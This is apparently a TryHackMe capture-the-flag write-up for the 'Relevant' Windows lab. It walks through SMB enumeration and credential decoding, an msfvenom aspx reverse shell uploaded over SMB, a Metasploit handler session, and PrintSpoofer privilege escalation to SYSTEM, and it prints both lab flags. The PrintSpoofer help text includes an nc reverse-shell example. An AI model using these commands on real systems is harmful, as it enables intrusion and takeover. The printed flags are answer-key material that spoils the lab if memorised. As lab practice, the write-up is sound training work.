[CTF] Tryhackme - Relevant
Tasks and Intruction
- user flag
root flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
Scope of Work The client requests that an engineer conducts an assessment of the provided virtual environment. The client has asked that minimal information be provided about the assessment, wanting the engagement conducted from the eyes of a malicious actor (black box penetration test). The client has asked that you secure two flags (no location provided) as proof of exploitation: Additionally, the client has provided the following scope allowances: Any tools or techniques are permitted in this engagement, however we ask that you attempt manual exploitation first Locate and note all vulnerabilities found Submit the flags discovered to the dashboard Only the IP address assigned to your machine is in scope Find and report ALL vulnerabilities (yes, there is more than one path to root) (Roleplay off) I encourage you to approach this challenge as an actual penetration test. Consider writing a report, to include an executive summary, vulnerability and exploitation assessment, and remediation suggestions, as this will benefit you in preparation for the eLearnSecurity Certified Professional Penetration Tester or career as a penetration tester in the field. Note - Nothing in this room requires Metasploit Machine may take up to 5 minutes for all services to start.
Important Notice in advance
I really recommend to do this room on your own and just check Write-Ups if really neccessary. This room provides several vulnerabilities and possibilities and it seems a really good lab for practising for OSCP
I spent a lot of time for solving this one! A LOT OF TIME!!! :-)
Portscan
First we start again with a portscan. I used rustscan and transmitted the results over to nmap.
As you can see, we have several open ports here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
80/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server? syn-ack
| ssl-cert: Subject: commonName=Relevant
| Issuer: commonName=Relevant
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-01-31T10:29:01
| Not valid after: 2025-08-02T10:29:01
| MD5: e3ed:522a:9acb:a9a2:89c6:8f8d:92ea:ce52
| SHA-1: 14c4:2f77:4783:250c:4392:8831:d4cf:a611:a921:a735
| -----BEGIN CERTIFICATE-----
| MIIC1DCCAbygAwIBAgIQTpEKUZR5bLZBT7+YJZlCATANBgkqhkiG9w0BAQsFADAT
| MREwDwYDVQQDEwhSZWxldmFudDAeFw0yNTAxMzExMDI5MDFaFw0yNTA4MDIxMDI5
| MDFaMBMxETAPBgNVBAMTCFJlbGV2YW50MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
| MIIBCgKCAQEA0R/szS+QdwbMi9KCsKZ304fAbPX3TI8398+pzlh/dvWtGRiKjHBG
| UchLh/syBKlnxrYDw2I1q3Q2dIVmvWBn2r2SV34/xav6Zr88TgegzmjnBbuIFSKg
| ky/EesId9yEAcFX/UO4UAYfMSRvHzstPY10UrZfXLYf6M9eBXsBWeIxlvZSZ59xX
| YxdhO16BBC4sfmOaSyMoFV1yuVBxy6mC8klcLoZUcWJflmXgshNcTLZlnmVb2ZRB
| aTgAA+kqda4u0i/9xa0eastcLpRCvFAnXlbvIDAWCAZ3V50J5hKeTgdgp7jbK9rU
| mBq7C3ygZZC3eYaVOp3DoNjl6lRHG93yzwIDAQABoyQwIjATBgNVHSUEDDAKBggr
| BgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQELBQADggEBALr0dvWwdjvu
| Lm2K9j9ZqfkZuX1YY79NoyUUaXLEPgkaAUHFK1nO9++7MVQtjDW1bhxp4z2UvP7a
| 9AoqRB63v4YfxuTAPT6fQ7tknp1CSOZ5nOwMZODo5IlxicAz2CHjAwX6x4KjG5CT
| 1CUvtWsxzj/mkoRUYJgV3fYn7sID8vi60O/LtngoV4eTycHZda7mDKlnNewfYl8q
| 2NuUJhqH7mFji1088ifRGcKGYTkD4O5t+PKczorDYTob31pkRAbTQTlk5Yunb37H
| WKItKejy8ZPPOmxkhXgkodH9u8ezoFa0pqNgM7v5MzwFSJitBfrgRdKQKEAV9PiT
| VqUk/uvNQxY=
|_-----END CERTIFICATE-----
|_ssl-date: 2025-02-01T10:41:44+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2025-02-01T10:41:04+00:00
49663/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h36m00s, deviation: 3h34m41s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 44407/tcp): CLEAN (Timeout)
| Check 2 (port 7446/tcp): CLEAN (Timeout)
| Check 3 (port 56553/udp): CLEAN (Timeout)
| Check 4 (port 35265/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-02-01T02:41:07-08:00
| smb2-time:
| date: 2025-02-01T10:41:08
|_ start_date: 2025-02-01T10:29:16
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:41
Completed NSE at 11:41, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:41
Completed NSE at 11:41, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:41
Completed NSE at 11:41, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 121.87 seconds
We have several ports to check.
Lets list them here:
- 80
http - 139
netbios - 445
smb - 3389
rdp - 49663 seems like
smb - 49667
rpc - 49669
rpc
Port 80
Before checking websitesI do a small tasklist for myself:
- Dirsearch
- vHosts Scan
- Browing website
Dirsearch
I use dirsearch because it gets 99% of the relevant pages without using gobuster with wordlists.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/admin/reports/_relevant.thm/_25-02-01_11-38-50.txt
Target: http://relevant.thm/
[11:38:56] Starting:
[11:38:58] 403 - 312B - /%2e%2e//google.com
[11:38:58] 403 - 312B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[11:38:58] 404 - 2KB - /.ashx
[11:38:58] 404 - 2KB - /.asmx
[11:39:02] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[11:39:04] 404 - 2KB - /admin%20/
[11:39:04] 404 - 2KB - /admin.
[11:39:09] 404 - 2KB - /asset..
[11:39:11] 403 - 312B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[11:39:17] 400 - 3KB - /docpicker/internal_proxy/https/127.0.0.1:9043/ibm/console
[11:40:19] 404 - 2KB - /index.php.
[11:40:22] 404 - 2KB - /javax.faces.resource.../
[11:40:22] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/etc!/passwd
[11:40:22] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/jfrStart/filename=!/tmp!/foo
[11:40:22] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/jvmtiAgentLoad/!/etc!/passwd
[11:40:22] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/help/*
[11:40:22] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/disable
[11:40:22] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmLog/output=!/tmp!/pwned
[11:40:22] 400 - 3KB - /jolokia/exec/com.sun.management:type=DiagnosticCommand/vmSystemProperties
[11:40:22] 400 - 3KB - /jolokia/exec/java.lang:type=Memory/gc
[11:40:22] 400 - 3KB - /jolokia/read/java.lang:type=Memory/HeapMemoryUsage/used
[11:40:22] 400 - 3KB - /jolokia/read/java.lang:type=*/HeapMemoryUsage
[11:40:22] 400 - 3KB - /jolokia/search/*:j2eeType=J2EEServer,*
[11:40:22] 400 - 3KB - /jolokia/write/java.lang:type=Memory/Verbose/true
[11:40:23] 404 - 2KB - /login.wdm%2e
[11:40:28] 404 - 2KB - /rating_over.
[11:40:29] 404 - 2KB - /service.asmx
[11:40:31] 404 - 2KB - /static..
[11:40:33] 403 - 2KB - /Trace.axd
[11:40:33] 404 - 2KB - /umbraco/webservices/codeEditorSave.asmx
[11:40:34] 404 - 2KB - /WEB-INF./
[11:40:34] 404 - 2KB - /WebResource.axd?d=LER8t9aS
Task Completed
Unfortunately nothing interesting here.
vHost Scan
I checked vHosts via ffuf which didn’t find anything.
Browsing Website
You get a default Windows IIS page. Nothing here to explore
SMB 139 / 445
Anonymous Login
We can use anonymous login with smb to see if we can access anything:
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ smbclient -L 10.10.202.251 -U anonymous
Password for [WORKGROUP\anonymous]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.202.251 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
As you can see, we are able to see the disk nt4wrksv! That could be something.
Vulnerable SMB Version
We scanned before via nmapthe version of the services and we have SMBv1 here with interesting permissions:
1
2
3
4
5
6
smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
We are able to connect to the disk directly and get the file passwords.txt!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
┌──(admin㉿PREDATOR-01)-[~]
└─$ nmap --script smb-vuln* -p 445 10.10.202.251
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-01 12:02 CET
Nmap scan report for relevant.thm (10.10.202.251)
Host is up (0.042s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 12.79 seconds
┌──(admin㉿PREDATOR-01)-[~]
└─$ smbclient //10.10.202.251/nt4wrksv -U admin
Password for [WORKGROUP\admin]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jul 25 23:46:04 2020
.. D 0 Sat Jul 25 23:46:04 2020
passwords.txt A 98 Sat Jul 25 17:15:33 2020
7735807 blocks of size 4096. 5126177 blocks available
smb: \> get passwords.txt passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
smb: \>
Now we can decode those passwords.
Cracking the encoded passwords
The passwords.txt file had base64 contents which I decoded in bash:
1
2
3
4
5
6
7
8
┌──(admin㉿PREDATOR-01)-[~]
└─$ echo "Qm9iIC0gIVBAJCRXMHJEITEyMw==" | base64 -d
Bob - !P@$$W0rD!123
┌──(admin㉿PREDATOR-01)-[~]
└─$ echo "QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk" | base64 -d
Bill - Juw4nnaM4n420696969!$$$
┌──(admin㉿PREDATOR-01)-[~]
We have now following credentials:
Bob - !P@$$W0rD!123
Bill - Juw4nnaM4n420696969!$$$
RDP 3389
Connecting via xfreerdp and windows mstsc did not work. I spent a lot of time to try those credentials. It seems we have a rabbithole here!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(admin㉿PREDATOR-01)-[~]
└─$ xfreerdp /v:10.10.99.126 /u:Bob /p:'!P@$$W0rD!123' /sec:tls
[12:38:15:007] [14128:14129] [WARN][com.freerdp.core.nego] - Error: HYBRID_REQUIRED_BY_SERVER
[12:38:15:008] [14128:14129] [ERROR][com.freerdp.core.nego] - Protocol Security Negotiation Failure
[12:38:15:008] [14128:14129] [ERROR][com.freerdp.core] - rdp_client_connect:freerdp_set_last_error_ex ERRCONNECT_SECURITY_NEGO_CONNECT_FAILED [0x0002000C]
[12:38:15:008] [14128:14129] [ERROR][com.freerdp.core.connection] - Error: protocol security negotiation or connection failure
┌──(admin㉿PREDATOR-01)-[~]
└─$ xfreerdp /v:10.10.99.126 /u:Bob /p:'!P@$$W0rD!123' /sec:rdp
[12:38:37:089] [14198:14199] [ERROR][com.freerdp.core.transport] - BIO_read returned a system error 104: Connection reset by peer
[12:38:37:089] [14198:14199] [ERROR][com.freerdp.core] - transport_read_layer:freerdp_set_last_error_ex ERRCONNECT_CONNECT_TRANSPORT_FAILED [0x0002000D]
[12:38:37:207] [14198:14199] [ERROR][com.freerdp.core.transport] - BIO_read returned a system error 104: Connection reset by peer
[12:38:37:207] [14198:14199] [ERROR][com.freerdp.core] - transport_read_layer:freerdp_set_last_error_ex ERRCONNECT_CONNECT_TRANSPORT_FAILED [0x0002000D]
[12:38:37:207] [14198:14199] [ERROR][com.freerdp.core] - freerdp_post_connect failed
We have to go back to SMB
Enumerate SMB
I checked our SMB share again, and found out I can upload things there! I created a test.txt and uploaded it to the disk.
- Uploading possible on the
nt4wrksvshare - accessible via port 49663
After trying all high ports from earlier I saw, that there is also the “Welcome Page” from Windows IIS on port 49663.
So I was able to find my uploaded text file:
Creating Reverse shell payload
Lets create a reverse shell for Windows. I use an online tool to get payload and listenerready.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(admin㉿PREDATOR-01)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.11.111.111 LPORT=1234 -f aspx -o reverse.aspx
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /home/admin/.msf4/db...pg_ctl: another server might be running; trying to start server anyway
waiting for server to start.... done
server started
success
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of aspx file: 3651 bytes
Saved as: reverse.aspx
Now we have to upload the created file via SMB and activate it with curl or website:
http://10.10.83.151:49663/nt4wrksv/reverse.aspx
Connect via meterpreter
We use the multihandler from metasploit and have to change our settings properly:
1
2
3
4
5
6
7
8
9
10
11
12
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.11.111.111
lhost => 10.11.111.111
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.111.111:4444
[*] Meterpreter session 1 opened (10.11.111.111:4444 -> 10.10.83.151:49790) at 2025-02-04 22:11:31 +0100
After a minute, we got a connection!!!
Lets grab the user flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
meterpreter > ls
Listing: c:\windows\system32\inetsrv
# meterpreter > cd c:/users
meterpreter > dir
Listing: c:\users
Mode Size Type Last modified Name
---
040777/rwxrwxrwx 8192 dir 2020-07-25 17:05:52 +0200 .NET v4.5
040777/rwxrwxrwx 8192 dir 2020-07-25 17:05:49 +0200 .NET v4.5 Classic
040777/rwxrwxrwx 8192 dir 2020-07-25 19:30:12 +0200 Administrator
040777/rwxrwxrwx 0 dir 2016-07-16 15:34:35 +0200 All Users
040777/rwxrwxrwx 0 dir 2020-07-25 23:03:44 +0200 Bob
040555/r-xr-xr-x 0 dir 2020-07-25 19:55:45 +0200 Default
040777/rwxrwxrwx 0 dir 2016-07-16 15:34:35 +0200 Default User
040555/r-xr-xr-x 0 dir 2020-07-25 16:58:09 +0200 Public
100666/rw-rw-rw- 174 fil 2016-07-16 15:21:29 +0200 desktop.ini
# meterpreter > cd bob/desktop/
meterpreter > ls
Listing: c:\users\bob\desktop
Mode Size Type Last modified Name
---
100666/rw-rw-rw- 35 fil 2020-07-25 17:24:43 +0200 user.txt
meterpreter > cat user.txt
THM{fdk4ka34vk346ksxfr21tg789ktf45}
User flag: THM{fdk4ka34vk346ksxfr21tg789ktf45}
Escalate Privileges
Lets check, what we are allowed to do via getprivs:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
This is very interesting, we have SeImpersonatePrivilege, that could be our chance to get SYSTEM permissions.
Research SeImpersonatePrivilege
I am honest, I did a lot of research here.. But I found a way to escalate our privileges…
I downloaded PrintSpooler64.exe from the github repository and uploaded it via SMB again. Then I created a shell and tried to open a elevated Powershell session:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
meterpreter > shell
Process 2800 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -h
PrintSpoofer64.exe -h
PrintSpoofer v0.1 (by @itm4n)
Provided that the current user has the SeImpersonate privilege, this tool will leverage the Print
Spooler service to get a SYSTEM token and then run a custom command with CreateProcessAsUser()
Arguments:
-c <CMD> Execute the command *CMD*
-i Interact with the new process in the current command prompt (default is non-interactive)
-d <ID> Spawn a new process on the desktop corresponding to this session *ID* (check your ID with qwinsta)
-h That's me :)
Examples:
- Run PowerShell as SYSTEM in the current console
PrintSpoofer.exe -i -c powershell.exe
- Spawn a SYSTEM command prompt on the desktop of the session 1
PrintSpoofer.exe -d 1 -c cmd.exe
- Get a SYSTEM reverse shell
PrintSpoofer.exe -c "c:\Temp\nc.exe 10.10.13.37 1337 -e cmd"
c:\inetpub\wwwroot\nt4wrksv>
Important thing is, that we find our PrintSpooler64.exe again.
Default Path with IIS is C:\inetpub\wwwroot\ and there was the SMB share as well.
Lets use it and get the root flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c powershell.exe
PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> cd \users\administrator\desktop
cd \users\administrator\desktop
PS C:\users\administrator\desktop> dir
dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/25/2020 8:25 AM 35 root.txt
PS C:\users\administrator\desktop> cat root.txt
cat root.txt
THM{1fk5kf469devly1gl320zafgl345pv}
PS C:\users\administrator\desktop>
Root Flag: THM{1fk5kf469devly1gl320zafgl345pv}
Thoughts
This CTF is crazy. I did a lot of CTFs now, but I really fell into a big rabbit hole here with the base64 encoded credentials. I thought I have to use them to get access via rdp.. That was a very interesting experience!! I strongly recommend this room, I learned a lot:
- Postscan via
nmap - Exploiting vulnerable
SMBv1version - Creating
reverse shellviamsfvenom - Escalated privilges via
SeImpersonatePrivilege